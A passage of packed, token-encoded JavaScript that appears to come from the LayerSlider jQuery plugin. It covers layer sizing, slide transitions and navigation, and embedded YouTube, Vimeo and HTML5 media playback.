M=c.77;a.is("3F")&&(l=a.T("iN"),m=a.T("iT"),E=l/m,(!d.19&&!d.1b||"2D"===d.19&&"2D"===d.1b)&&M&&(M.19&&M.1b?(M.19.1c("%")===-1?j=1d(M.19):(n=1d(M.19),j=e.5K(M.19,f.X.3W.8Q)),M.1b.1c("%")===-1?k=1d(M.1b):(o=1d(M.1b),k=e.5K(M.1b,f.X.3W.8S))):M.4q&&(a[0].1S.19=M.4q+"px",j=M.4q,k=a.1b()))),H=G.19?G.19:G.3L-G.1I,I=G.1b?G.1b:G.1T-G.1Z,j||(j=d.19,d.19.1c("%")!==-1&&(n=1d(d.19)),j=""!==j&&"2D"!==j?e.5K(j,f.X.3W.8Q):H-r-t-y-A,j=j?j:"2D"),k||(k=d.1b,d.1b.1c("%")!==-1&&(o=1d(d.1b)),k=""!==k&&"2D"!==k?e.5K(k,f.X.3W.8S):I-s-u-z-B,k=k?k:"2D"),F=D?D:j/k,!a.is("3F")||d.19||d.1b||M&&(!M||M.19||M.1b)||l===j&&m===k||(l!==j?(j=l>5?l:j,F=l>5?E:F,k=j/F):m!==k&&(k=m>5?m:k,F=m>5?m:F,j=k*F)),h=3o(a.1a("2T")),p=y+r+j+t+A,q=z+s+k+u+B,i=""!==d.28&&d.28,d.28="",x=d.ko||d.1o;18 N=S(a){18 b=a;1J a&&a.1c("px ")!==-1&&(a=a.2l("px","").1E(" "),b=1u.6p(1d(a[0])/j*1j)+"%"),b};c.2R={28:i,5M:!1,1I:d.1I?d.1I:"0",1Z:d.1Z?d.1Z:"0",19:1u.6u(j),1b:1u.6u(k),8U:n,8V:o,4J:p,4E:q,1D:F,6Z:r,6G:s,6L:t,6A:u,3M:v,5k:w,6w:y,6F:z,6C:A,6K:B,3N:N(a.1a("kI"))+" "+N(a.1a("kJ"))+" "+N(a.1a("kL"))+" "+N(a.1a("kM")),6g:3o(a.1a("kO-kP")),bE:a.1a("fl-1b"),bD:a.1a("kU-kV"),4i:a.1a("4i"),6M:1d(a.1a("z-1N"))||"2D",1o:x,2V:a.1a("2g-4i"),kW:a.1L("T-ls")||"",cJ:a.1L("1S")||""},d.6M="2D",c.1W={1I:d.1I?d.1I:"0",1Z:d.1Z?d.1Z:"0",19:j,1b:k}},5h:S(b,c,d){18 e=b.T(f.1k.1h.1Q);b.T("ls");if(e.is.co=!b.is("3F")&&!e.is.cp,e.4R=b,b.T("ls"))2e(18 i=f.1k.2P.8R,j=b.T("ls").1E(";"),k=b.T("ls").4I().1E(";"),l=0;l<k.1n;l++)if(a.41(k[l])){18 m=k[l].1c(":"),n=[k[l].8W(0,m),k[l].8W(m+1)],o=2C,p=2C,q=2C,r=2C,s=2C;if(o=a.41(n[0]),""!==o)if(o.2l("1E","4N"),"27"!=1t i[o]){if(p=i[o][0],s="8L"===o?a.41(j[l].8W(m+1)):f.1H.2N.5h(a.41(n[1])),n[1]&&n[1].1c("2B")!==-1&&(o.4d(/(4N)/)||(s=f.1H.2N.cO(s,p)),e.4O.7D||(e.4O.7D=!0)),"4C"==1t s&&p.4d(/(1K|fJ|fO|3X)/i)&&(s/=3t),o.4d(/(fS)(.+)/))2J(s){1g!0:s=0;1A;1g!1:s=1}r=i[o][1],"27"!=1t r?""!==s?"5w"==1t s?o.4d(/(4N)/)?r.4d(/(l4)/i)?e[r][p]=s:e[r].66[p]=s:(q=f.1H.2N.5h(a.41(s[0])),f.24&&f.1C.1s("2y","7M.l6",[o,s,q]),"4C"==1t q&&p.4d(/(1K|fJ|fO|3X)/i)&&(q/=3t),e[r][p]=q):o.4d(/(4N)/)&&s.d2().1c("2B")!==-1?e[r].2B[p]=s:e[r][p]=s:f.24&&f.1C.1s("2y","7M.l7",o):e[p][o]=s}2x"28"===o?(e.2R.28=n[1],e.2R.5M=!0):f.24&&f.1C.1s("2y","7M.l8",o)}if(f.6v.fY&&(e.in.1M=!0,e.1Y.1M=!1,e.2t.1M=!1,e.1Y.1V=2C,e.2t.1V=2C),e.in.1M&&(e.9x.2o=e.dn.2o=e.dv.2o=f.1H.2N.4F(e.in.2o)),"27"!=1t e.5N.3N&&(e.9A.3N=e.2R.3N),"27"!=1t e.5R.3N&&(e.9O.3N=e.2R.3N),e.8H.2V&&(e.c4.2V=e.2R.2V),e.8j.2V&&(e.c3.2V=e.2R.2V),e.8H.4i&&(e.c4.4i=e.2R.4i),e.8j.4i&&(e.c3.4i=e.2R.4i),"27"!=1t e.5N.19&&(e.9A.19=e.2R.19),"27"!=1t e.5R.19&&(e.9O.19=e.2R.19),"27"!=1t e.5N.1b&&(e.9A.1b=e.2R.1b),"27"!=1t e.5R.1b&&(e.9O.1b=e.2R.1b),"27"!=1t e.1F.cx&&0!==e.1F.cx&&(e.1F.2L="6P + "+e.1F.cx),e.1F.2L.1c("aG")!==-1&&"aG"!==e.1F.2L&&(e.1F.2L="aG"),e.1F.1M&&(e.9E.2o=e.bZ.2o=e.bY.2o=f.1H.2N.4F(e.1F.2o)),a.7f(e.1v.3f)&&(e.1v.3f>0||e.1v.3f===-1)&&e.1v.1M!==!1?(e.1v.1M=!0,e.bU.2o=e.cS.2o=f.1H.2N.4F(e.1v.2o),e.1v.3f!==-1?e.1v.9g?e.1v.5Q=2*e.1v.3f-1:e.1v.5Q=e.1v.3f-1:e.1v.5Q=-1):e.1v.1M=!1,a.4K(e.46)||e.1r.1M===!1?e.1r.1M=!1:(e.1r.1M=!0,e.1r.6B||(e.1r.6B=e.1r.5W),e.1r.5W=f.1H.2N.4F(e.1r.5W),e.1r.6B=f.1H.2N.4F(e.1r.6B,!0),e.1r.9z||(e.1r.9z=e.1r.7v),g.2X.21(b[0],{2j:!1,1a:{2r:e.5y.2r}})),e.1B.6k&&a.7f(e.1B.6k)&&0!==e.1B.6k&&e.1B.1M!==!1?e.1B.1M=!0:e.1B.1M=!1,e.is.5E){18 u={2K:1,29:0};if(f.1f[c].2p.6j&&(e.2p=f.1f[c].2p),e.2p.6j){2J(e.2p.3r={},e.2p.2z={},e.2p.6j){1g"1F":e.2p.3r.2K=e.2p.2K||1,e.2p.3r.29=e.2p.29||0,e.2p.2z=u;1A;1g"in":e.2p.3r=u,e.2p.2z.2K=e.2p.2K||1,e.2p.2z.29=e.2p.29||0}2k e.2p.2K,2k e.2p.29}2x e.2p.3r=u,e.2p.2z=u;a.4K(f.1f[c].1o)||(f.1f[c].1o.3r&&(e.1o.3a.c6=f.W.1e.4x.2N(f.1f[c].1o.3r)),f.1f[c].1o.2z&&(e.1o.3a.c5=f.W.1e.4x.2N(f.1f[c].1o.2z)))}if(e.1Y.1V&&f.1k.2P.cP.1c(e.1Y.1V)===-1&&(f.24&&f.1C.1s("2y","7M.lo",[b[0].cD,e.1Y.1V]),2k e.1Y.1V,2k e.1Y.ns,e.1Y.1M=!1),e.2t.1V&&f.1k.2P.cP.1c(e.2t.1V)===-1&&(f.24&&f.1C.1s("2y","7M.lq",[b[0].cD,e.2t.1V]),2k e.2t.1V,2k e.2t.ns,e.2t.1M=!1),e.1Y.1V||e.2t.1V){18 v=0;if(e.is.co?(e.1Y.1V&&(e.1Y.1M=!0,e.8v.2o=f.1H.2N.4F(e.8v.2o),e.1Y.1E=e.1Y.1V.1E("3T")[0],b.3S().1n&&f.24&&(v=1)),e.2t.1V&&(e.2t.1M=!0,e.3n.2o=f.1H.2N.4F(e.3n.2o)),e.2t.1M&&e.2t.1V.1E("3T")[0]!==e.1Y.1E&&(e.1Y.1E+=", "+e.2t.1V.1E("3T")[0],b.3S().1n&&f.24&&(v=1)),e.1Y.1E.1c("lt")!==-1&&e.1Y.1E.1c("d1")===-1&&(e.1Y.1E+=", d1"),e.1Y.1E.1c("d1")!==-1&&e.1Y.1E.1c("gg")===-1&&(e.1Y.1E+=", gg")):(2k e.1Y.1V,2k e.2t.1V,2k e.1Y.ns,2k e.2t.ns,f.24&&(v=2)),f.24&&0!==v&&c&&!d)2J(v){1g 1:f.1C.1s("2y","7M.lx",[b.6b("gj"),c]);1A;1g 2:f.1C.1s("2y","7M.lF",[c,b.6b("gj")])}}if((e.2R.28||e.9R.28||e.7s.28||e.aD.28)&&(e.28.1M=!0),e.in.1M&&e.4V.2K&&(2k e.4V.4k,2k e.4V.4v),e.1F.1M&&e.4a.2K&&(2k e.4a.4k,2k e.4a.4v),e.5N.1o&&(e.1o.3a.in=f.W.1e.4x.2N(e.5N.1o)),e.1o.3a.1S=f.W.1e.4x.2N(e.2R.1o),e.5R.1o&&(e.1o.3a.1F=f.W.1e.4x.2N(e.5R.1o)),e.6m.1o&&(e.1o.3a.1v=f.W.1e.4x.2N(e.6m.1o)),e.5y.1o&&(e.1o.3a.1r=f.W.1e.4x.2N(e.5y.1o)),e.in.1M||(e.in.1K=0),e.1Y.1M||(e.1Y.1K=0),e.1v.1M||(e.1v.1K=0),e.2t.1M||(e.2t.1K=0),e.1F.1M||(e.1F.1K=0),b.1L("T-lH",c),"27"!=1t e.2Q.3B&&"3k"!==e.2Q.3B){18 w=1d(e.2Q.3B);0!==w&&"lI"!==e.2Q.3B?(b.1L("T-gk",w),e.2Q.8q=w):e.2Q.8q=0,e.is.3B=!0,b.1L("T-3B","1")}2x b.1L("T-gk",c);e.2U.4M&&(e.2U.4M<0?e.2U.4M=0:e.2U.4M>1j&&(e.2U.4M=1j)),e.is.2n&&(f.1R.9M(e),e.4c.8L&&b.1y(".ls-bg-4r-8L").1a({gm:"70("+e.4c.8L+")"})),e.4c.7W&&(e.4c.7W=3o(e.4c.7W)),e.4c.7Y&&(e.4c.7Y=3o(e.4c.7Y))}},3b:S(a){18 b=R.$5s;if(a){a=a.4I();18 c="in",d="",e="",g=\':4Y(".ls-bg")\',h=\':4Y(".ls-bg-4r")\';a.1c("bz")==-1&&a.1c("aq")==-1||(h="",a=a.2l("bz","").2l("aq","")),a.1c("4r")!=-1&&(e+=", > 4r",a=a.2l("4r","")),a.1c("8I")!=-1&&(e+=", > 8I",a=a.2l("8I","")),a.1c("5q")!=-1&&(e+=", > 4r, > 8I",a=a.2l("5q","")),a.1c("3y")!=-1&&(e+=\', > 3V[22*="3y-bw.4Z"], > 3V[22*="3y.4Z"], > 3V[22*="bv.be"], > 3V[T-22*="3y-bw.4Z"], > 3V[T-22*="3y.4Z"], > 3V[T-22*="bv.be"]\',a=a.2l("3y","")),a.1c("3Q")!=-1&&(e+=\', > 3V[22*="3D.3Q"], > 3V[T-22*="3D.3Q"]\',a=a.2l("3Q","")),","==e.gE(0)&&(e=e.8W(2,e.1n)),a.1c("1F")!=-1&&(c="1F"),a.1c("3F")==-1&&a.1c("5c")==-1||(d="3F"),a.1c("bg")==-1&&a.1c("2g")==-1&&a.1c("br")==-1||(g=""),b=a.1c("2A")!=-1?b.1o(d+"[T-23"+c+\'="\'+f.1f.2A.1N+\'"]\'+g+h):a.1c("1P")!=-1?b.1o(d+"[T-23"+c+\'="\'+f.1f.1P.1N+\'"]\'+g+h):b.1o(d+g+h),a.1c("bm")!=-1&&(b=b.1o(".ls-bg, .ls-bg-4r, :4H"),a=a.2l("bm","")),a.1c("3j")!=-1&&(b=b.1o(":4y:4Y(.ls-bg, .ls-bg-4r)"),a=a.2l("3j","")),a.1c("bl")!=-1&&(b=b.1o(\':4Y([T-3B="1"])\'),a=a.2l("bl","")),a.1c("3B")!=-1&&(b=b.1o(\'[T-3B="1"]\'),a=a.2l("3B","")),a.1c("br")!=-1&&(b=b.1o(".ls-bg"),a=a.2l("br","")),""!==e&&(b=b.1y(e))}1J b},7D:{T:S(b,c,d){18 e,g,h;2J(b gV 5g||(b=a(b)),d&&b.1L("T-ls",d).T("ls",d),g=b.T(f.1k.1h.1Q),e=g.is.cn,h=g.2R,c){5a:1g"W":g.2Q.7g=!1,f.1e.21.5h(b,e,!0);1A;1g"5s":b.T(f.1k.1h.1Q,4e f.1k.2P.4l(b,e)),g=b.T(f.1k.1h.1Q),g.2R=h,f.1e.21.5h(b,e,!0),f.1e.21.2W(b,g,e)}}},5v:S(b,d){if(!f.1f[b].94&&"h0"!==f.1f[b].94){f.1f[b].94="h0";18 e=d?25:0,g=f.1f[b].$1e,h=g.1n;g.3c(S(d,g){f.2E["23-"+b+"-2P-"+d]=5t(S(){2k f.2E["23-"+b+"-2P-"+d];18 k,e=a(g),i=e,j="",l=!1,m="";e.6W("ls-4X-dA")&&(m+=" ls-4X-on-dA"),e.6W("ls-4X-bi")&&(m+=" ls-4X-on-bi"),e.6W("ls-4X-dC")&&(m+=" ls-4X-on-dC"),e.4f("ls-4X-dA ls-4X-bi ls-4X-dC"),i.is("a")&&1===i.3S().1n&&(l=!0,e=i.1y(".ls-2P"));18 n=e.T(f.1k.1h.1Q);if(!n)1J!0;if(k=f.X.$7n,n.is.2n?k=f.X.$hm:n.is.5E&&(k=f.X.$bf),f.1e.21.1S(e),f.1e.21.5h(e,b),n.1Y.1E){18 o=4e mv(e[0],{1E:n.1Y.1E});n.1Y.1V&&(n.1Y.ns=o[n.1Y.1V.1E("3T")[0]]),n.2t.1V&&(n.2t.ns=o[n.2t.1V.1E("3T")[0]])}n.is.5E||n.is.2n?j=\'<1z 2m="ls-1O ls-bg-de"><1z 2m="ls-1O ls-bg-5v"></1z></1z>\':(n.28.1M&&(j=\'<1z 2m="ls-1O ls-28"></1z>\'),n.1v.1M&&(j=\'<1z 2m="ls-1O ls-1v">\'+j+"</1z>"),j=\'<1z 2m="ls-1O ls-in-1F">\'+j+"</1z>"),n.1B.1M&&(j=\'<1z 2m="ls-1O ls-1B">\'+j+"</1z>"),f.6v.9q&&(j=\'<1z 2m="ls-1O ls-z">\'+j+"</1z>"),""!==j?e.2f(k).5v(j):e.2f(k),l===!0&&i.2i("ls-2P-4Q").2f(e.4p());18 p={};if(n.2R.bd=1,n.is.2n)p={6M:n.2R.bd};2x if(n.is.5E)p={6M:n.2R.bd};2x{18 q=1d(n.2R.6M);q||(q=d+mz),p.6M=q,n.2R.bd=q}f.6v.9q&&(p.3x="ht("+mG*q+"px )"),f.1e.21.2W(e,n,b),n.2h.$9r.1a(p).2i(m),n.is.5E&&n.2h.$8g.1a({2V:f.1f[b].T.2V}),f.1e.$5s=f.1e.$5s.1s(e),f.1f[b].$1e=f.1f[b].$1e.4Y(i),d===h-1&&(c.3S(".ls-23").eq(b-1).mK(),f.1f[b].94=!0)},e*(d+1))})}}},f.1w={2F:"1P",mL:0,98:!0,3H:{5o:[],b6:[]},2u:{6D:!0,43:!1,99:!1,a6:!1,a7:!1},4O:{67:!1,3i:!1,1X:!1},51:S(){1J R.2u.43||R.2u.99||R.2u.a6},1h:S(){1==f.1f.3f&&(f.o.9a=!1,f.o.d0=!1,f.o.9L=!1,f.o.bB=!1,f.o.5x=-1,f.o.hR=!1,f.o.9B=!0,f.o.4s=1,f.o.6e="b5"),f.o.9a&&1!=f.1f.3f||f.1H.2O(R,{6D:!1,43:!0}),R.21.5B(),R.21.hX()},21:{5B:S(){f.o.5B=f.o.5B===!0?f.1k.1h.4l.5B:f.o.5B,f.o.5B!==!1&&c.on("6S."+e,S(){f.X.2u.6T||(f.1H.2O(f.1w,{a6:!0}),"dW"!==f.o.5B&&f.W.1e.1m.5d())}).on("6h."+e,S(){18 b=1;f.W.1G&&f.W.1G.1K()>f.W.1e.1m.4b&&(b=f.W.1e.1m.4b/f.W.1G.1K()),f.1H.2O(f.1w,{a6:!1}),a("3A").6W("ls-ag")||"dW"===f.o.5B||f.o.a3&&f.1w.51()||f.W.1e.1m.82(),f.W.1G&&f.W.1e.1m.2u.7d&&f.W.1G.3w()<b&&f.1H.2O(f.W.1e.1m,{7d:!1}),f.1w.3i()})},hX:S(){2e(18 b=0;b<f.1f.3f;b++)f.1w.3H.5o[b]=b+1;f.1w.3H.b6=f.1H.es(a.ne([],f.1w.3H.5o))},hJ:S(){18 a=f.o.7V?"b6":"5o",b=f.1w.3H[a],c=f.1w.3H[a].1n,d=b.1c(f.1f.3z.1N);f.1w.3H.9c=[];2e(18 e=d;e<c;e++)f.1w.3H.9c.4P(b[e]);2e(18 g=0;g<d;g++)f.1w.3H.9c.4P(b[g])},aj:S(a){2J(a){1g"2H":f.o.9X&&(f.1w.2F="2H"),f.1w.6Q(f.1w.3b.am("2H"),!0);1A;1g"1P":f.1w.2F="1P",f.1w.6Q(f.1w.3b.am("1P"),!0)}}},3b:{3H:S(){18 a="5o";1J f.o.5D?a="9c":f.o.7V&&(a="b6"),a},am:S(a){18 b=f.1w.3H[R.3H()],c=b.1c(f.1f.2A.1N);2J(a){1g"2H":1J 0===c?b[b.1n-1]:b[c-1];1g"1P":1J c===b.1n-1?b[0]:b[c+1];5a:1J b[a]}},eO:S(a){1J f.1w.3H[R.3H()].1c(a)}},5x:{21:S(){f.o.5x>0&&(f.1w.b1=1,f.1w.cB=f.1w.3b.eO(f.1f.3z.1N))},6X:S(a){if(f.1w.3b.eO(a)===f.1w.cB)1J++f.1w.b1===f.o.5x+1}},3i:S(a){!R.51()&&f.W.1G&&f.W.1e.1m.2u.7d&&R.6Q(f.1f.1P.1N)},1X:S(){f.1H.2O(R,{6D:!1,43:!0})},6Q:S(d,e,g){if(!2w.3A.7N(b))1J!1;if(!R.98&&f.2s.3Z("j3")){18 h=c.4h("j3",f.2s.4L());if(h===!1)1J;a.7f(h)&&(d=1d(h))}1J d>f.1f.3f||d<1?5j(f.24&&(f.1C.1s("8c","1w"),f.1C.1s("2y","1w.nu",[d,f.1f.3f]),f.1C.8K())):5j(f.X.7L()||f.1w.2u.99&&!e?!f.X.2u.ao&&f.X.2u.7F&&f.W.3u&&(f.1w.4O.67=!0,f.W.3u.3w(1),f.W.56&&f.W.56.3w(1)):(f.1H.2O(f.W.1e.1m,{7d:!1}),f.1w.4O.67=!1,f.24&&f.1C.1s("8c","1w"),e?("2H"===f.2c.2F&&f.o.9X&&(f.1w.2F="2H"),f.24&&(f.1C.1s("59","1w.nB",!1),f.o.9X&&f.1C.1s("59","1w.nC",f.1w.2F))):f.2c.2F=f.1w.2F,f.W.2b.3m(),f.1R.1X(),f.1f.21.hH(d),f.24&&(f.1C.1s("59","1w.67",[f.1f.2A.1N,f.1f.1P.1N,f.1w.2F,f.2c.2F]),f.1C.8K()),f.1H.2O(R,{99:!1}),f.1H.2O(f.X,{8N:!0}),f.5O.cL(f.1f.1P.1N,S(){f.W.3i()})))},nG:S(){f.2c.1X(),a.3c(f.2E,S(a,b){7Z(f.2E[a])}),f.W.2b.1X(),f.W.1G.1X(),f.1H.2O(f.W.1e.1m,{9n:!0,6D:!1}),c.1y("*").1X(!0,!1).nL()},fh:S(){c.1y("*").1X(),f.2c.67(f.1f.2A.1N,f.1w.2F)}},f.1R={nN:{},$7k:a(),7t:"ar:",as:0,aZ:0,1h:S(){2w.87.4t.1c("81:")!=-1&&(R.7t="81:"),f.1H.2O(f.X,{cV:!1,cY:!1}),f.1R.3y.1h(),f.1R.3Q.1h(),f.1R.5q.1h()},3y:{1h:S(){18 b=0;R.$7G=f.X.$7x.1y(\'3V[22*="3y-bw.4Z"], 3V[22*="3y.4Z"], 3V[22*="bv.be"], 3V[T-22*="3y-bw.4Z"], 3V[T-22*="3y.4Z"], 3V[T-22*="bv.be"]\').3c(S(){18 c=a(R),d=c.4p(),e=d.T(f.1k.1h.1Q),g=(c.1L("22")||c.1L("T-22")).2l("5T=1","5T=0").2l("?","?fr=a2&"),h=g.1c("ar")===-1?f.1R.7t:"",i=g.1c("?")===-1?"?":"&",j="ft=fu&5q=1&o4=1&6l=3",k={$av:c,aw:h+g+i+j,fF:f.1R.7t+"//3F.3y.4Z/o8/"+g.1E("o9/")[1].1E("?")[0]+"/"+f.o.iU};c.1L("id","ls-3y-"+ ++b),e.2I={1V:"3y",8e:k},f.1R.aY(e),e.is.2n&&f.1R.9M(e),e.is.2n||f.1R.aX(d,c,k.aw,k.fF,e)}),f.1R.$7k=f.1R.$7k.1s(R.$7G.4p()),R.$7G.1n&&(f.2E.d9=1u.3C(aW.aV()/3t),1i.aU||a("<80>").1L({22:"81://om.3y.4Z/oo",1V:"4N/g3"}).2f("aC"),1i.os=S(){1i.2v.7u.ai=!0},f.4B.f0=aT(S(){1i.aU&&1===1i.aU.dk||1i.2v.7u.ai||1u.3C(aW.aV()/3t)-f.2E.d9>3?(aE(f.4B.f0),2k f.4B.f0,2k f.2E.d9,f.1R.3y.$7G.4p().3c(S(){18 b=a(R),c=b.T(f.1k.1h.1Q),d=c.2I.8e;b.on("86."+e+" 53."+e,".ls-7p",S(){f.1R.aQ(a(R)),f.1R.aP(b,c),f.1R.aO(b),f.1R.3y.2M(b,d.$av,d.aw,c)}).on("aL."+e,S(){f.1R.3y.2M(b,d.$av,d.aw,c)}).on("aJ."+e,S(){f.1R.3y.1X(b,d.$av,c)}).on("dx."+e,S(){f.1R.3y.8h(b,d.$av,d.aw,c,!0)})}),f.1H.2O(f.X,{cV:!1})):f.1H.2O(f.X,{cV:!0})},25))},8h:S(a,b,c,d,e){18 g=S(){2C!==d.2U.4M&&d.2I.3D.gq(d.2U.4M),e&&!d.2I.dz||(d.2I.3D.86(),d.2I.dz=!1)},h=S(b){0===b.T&&(d.is.2n?d.2I.3D.bH(0):f.1R.aM(a,d))};if(2C!==d.2U.5U)2J(d.2U.5U){5a:c.2l("&5U=0","").2l("&5U=1","");1g!0:c+="&5U=1";1A;1g!1:c+="&5U=0"}if(2C!==d.2U.3J)2J(d.2U.3J){5a:c.2l("&3J=0","").2l("&3J=1","");1g!0:c+="&3J=1";1A;1g!1:c+="&3J=0"}b.1L("22",c),d.2I.3D=4e aU.oV(b[0],{gB:{oX:g,oY:h}})},2M:S(a,b,c,d){d.2I.3D?d.2I.3D.86?d.2I.3D.86():d.2I.dz=!0:R.8h(a,b,c,d)},1X:S(a,b,c){c.2I.3D&&(c.2I.3D.oZ().bH(0),c.is.2n||f.1R.aN(a.1y(".ls-7p")))}},3Q:{1h:S(){18 b=R.$7G=f.X.$7x.1y(\'3V[22*="3D.3Q"], 3V[T-22*="3D.3Q"]\');if(b.1n){f.2E.dD=1u.3C(aW.aV()/3t),f.1R.$7k=f.1R.$7k.1s(b.4p());18 c=0;a("<80>").1L({22:f.1R.7t+"//f.p2.4Z/js/p4.aH.js",1V:"4N/g3"}).2f("aC"),f.4B.dE=aT(S(){f.1H.2O(f.X,{cY:!0}),(1i.p8||1u.3C(aW.aV()/3t)-f.2E.dD>3)&&(aE(f.4B.dE),2k f.4B.dE,2k f.2E.dD,1i.2v.7u.cs=!0,d())},25);18 d=S(){f.1R.3Q.$7G.3c(S(){18 b=a(R).1L("id","ls-3Q-"+ ++c),d=b.4p(),g=d.T(f.1k.1h.1Q),h=(b.1L("22")||b.1L("T-22")).2l("5T=1","5T=0").2l("?","?fr=a2&"),i=h.1c("?")===-1?"?":"&",j=h.1c("ar")===-1?f.1R.7t:"",k="ft=fu&2s=1&p9=ls-3Q-"+c,l=f.1R.7t+"//3Q.4Z/2s/pb/4r/"+h.1E("4r/")[1].1E("?")[0]+".pc?ph=?",m=j+h+i+k;g.2I={1V:"3Q",8e:{}},f.1R.aY(g),g.is.2n&&f.1R.9M(g),a.pm(l,S(a){g.is.2n||f.1R.aX(d,b,m,a[0].pn,g)}),d.on("86."+e+" 53."+e,".ls-7p",S(){f.1R.aQ(a(R)),f.1R.aP(d,g),f.1R.aO(d),f.1R.3Q.2M(d,b,m,g)}).on("aL."+e,S(){f.1R.3Q.2M(d,b,m,g)}).on("aJ."+e,S(){f.1R.3Q.1X(d,b,g)}).on("dx."+e,S(){f.1R.3Q.8h(d,b,m,g,!0)})}),f.1H.2O(f.X,{cY:!1})}}},8h:S(a,b,c,d,e){if(2C!==d.2U.5U)2J(d.2U.5U){5a:c.2l("&9m=0","").2l("&9m=1","").2l("&9l=0","").2l("&9l=1","").2l("&9k=0","").2l("&9k=1","");1g!0:c.2l("9m=0","9m=1","").2l("9l=0","9l=1","").2l("9k=0","9k=1","");1A;1g!1:c.2l("9m=1","9m=0","").2l("9l=1","9l=0","").2l("9k=1","9k=0","")}b.1L("22",c);18 g=S(){d.is.2n?d.2I.3D.2s("bH",0).2s("2M"):f.1R.aM(a,d)};d.2I.3D=$f(b[0]),d.2I.3D.gK("aR",S(){d.2I.3D.gK("pw",g),2C!==d.2U.4M&&d.2I.3D.2s("gq",d.2U.4M/1j),e||d.2I.3D.2s("2M")})},2M:S(a,b,c,d){d.2I.3D?d.2I.3D.2s("2M"):R.8h(a,b,c,d)},1X:S(a,b,c){c.2I.3D&&(c.2I.3D.2s("5d").2s("bH",0),c.is.2n||f.1R.aN(a.1y(".ls-7p")))}},5q:{1h:S(){if(R.$2h=f.X.$7x.1y("4r, 8I"),f.1R.$7k=f.1R.$7k.1s(R.$2h.4p()),R.$2h.1n){18 b=0;f.1R.5q.$2h.3c(S(){18 c=a(R).1L("id","ls-5q-"+ ++b),d=a(R).4p(),g=d.T(f.1k.1h.1Q);if(g.2I={1V:"5q",8e:{}},f.1R.aY(g),g.is.2n&&f.1R.9M(g),c.1L("5T")){18 h=c.7i("5T").aS(!0,!0);c.5L(),c=h.2f(d),d.T("ls",d.T("ls")+" 5T: a2;")}g.is.2n||f.1R.aX(d,c,!1,!1,g),c.on("py."+e,S(){g.is.2n?(c[0].gP=0,c[0].2M()):f.1R.aM(d,g)}),d.on("86."+e+" 53."+e,".ls-7p",S(b){f.1R.aQ(a(R)),f.1R.aP(d,g),f.1R.aO(d),f.1R.5q.2M(d,c,g)}).on("aL."+e,S(){f.1R.5q.2M(d,c,g)}).on("aJ."+e,S(){f.1R.5q.1X(d,c,g)})})}},2M:S(a,b,c){if(c.2I.8e.3J)2J(c.2I.8e.3J){1g!0:b.6b("3J",!0);1A;1g!1:b.6b("3J",!1)}2x b.6b("3J",c.2U.3J);2C===c.2U.4M||c.2I.gQ||(b[0].4M=c.2U.4M/1j,c.2I.gQ=!0),b[0].2M()},1X:S(a,b,c){b[0].5d(),b[0].gP=0,b.6b("3J",!1),c.is.2n||f.1R.aN(a.1y(".ls-7p"))}},9M:S(a){a.2U={3J:!1,5T:!1,5U:!1,bO:"ac",2q:!1,4M:0}},aY:S(a){a.is.cp=!0},aX:S(b,c,d,e,f){18 g=a("<1z>").2i("ls-7p").2f(b);a("<1z>").2f(g).2i("ls-pM"),b.T("ls")&&b.T("ls").1c("9p:")!==-1&&(e=b.T("ls").1E("9p:")[1].1E(";")[0].41()),c.is("3V")?a("<1z>").2f(g).2i("ls-gU").1L({1S:"2g-5c: 70("+e+")"}):(c.is("4r")&&(f.2I.8e.3J=c.6b("3J"),c.6b("3J",!1)),e||"27"==1t c.1L("9p")||(e=c.1L("9p"),c.7i("9p")),e&&a("<1z>").2f(g).2i("ls-gU").1L({1S:"2g-5c: 70("+e+")"}))},aP:S(a,b){!b.is.3B&&f.o.9B&&(f.1H.2O(f.1w,{99:!0}),"2D"==f.o.9B&&R.as++)},aQ:S(a){a.3X(f.W.1R.1k.3X).5z(f.W.1R.1k.5z)},aN:S(a){a.5n(f.W.1R.1k.5n)},aM:S(a,b){"2D"!=f.o.9B||b.is.2n||(b.is.3B||R.aZ++,R.aZ==R.as&&0!==R.as&&(f.1H.2O(f.1w,{99:!1}),f.1w.pY=1,f.1w.3i()))},1X:S(){18 b=R;f.1e.3b("2A,1F,3y").3c(S(){18 c=a(R),d=c.3K(".ls-2P"),e=d.T(f.1k.1h.1Q);b.3y.1X(d,c,e)}),f.1e.3b("2A,1F,3Q").3c(S(){18 c=a(R),d=c.3K(".ls-2P"),e=d.T(f.1k.1h.1Q);b.3Q.1X(d,c,e)}),f.1e.3b("2A,1F,5q").3c(S(){18 c=a(R),d=c.3K(".ls-2P"),e=d.T(f.1k.1h.1Q);b.5q.1X(d,c,e)}),R.as=0,R.aZ=0},aO:S(a){f.W.1G.5Y(2C,[a[0],a.3K(".ls-in-1F")[0]])}},f.2Y={1h:S(){f.o.2Y&&(R.$1p=a("<3F>").2i("ls-q2").2f(c).1L("1S",f.o.ho).1a({6f:"4H",3g:"q9"}).on("4g."+e,S(){18 b=f.2Y.$1p?6c:0;f.2E.2Y=5t(S(){2k f.2E.2Y,f.2Y.$1p.T("9V",f.2Y.$1p.19()),f.2Y.$1p.T("bS",f.2Y.$1p.1b()),"2D"!=f.2Y.$1p.1a("1I")&&f.2Y.$1p.T("aB",f.2Y.$1p[0].1S.1I),"2D"!=f.2Y.$1p.1a("3L")&&f.2Y.$1p.T("aA",f.2Y.$1p[0].1S.3L),"2D"!=f.2Y.$1p.1a("1Z")&&f.2Y.$1p.T("az",f.2Y.$1p[0].1S.1Z),"2D"!=f.2Y.$1p.1a("1T")&&f.2Y.$1p.T("ay",f.2Y.$1p[0].1S.1T),f.o.e0!==!1&&a("<a>").2f(c).1L("4t",f.o.e0).1L("5f",f.o.i6).1a({qg:"3k",qh:"3k"}).8J(f.2Y.$1p),f.2Y.$1p.1a({3g:"3k",6f:"4y"}),f.2Y.1x()},b)}).1L("22",f.o.2Y))},1x:S(){R.$1p.1a({19:R.$1p.T("9V")*f.1x.1D,1b:R.$1p.T("bS")*f.1x.1D}),R.$1p.5n(55);18 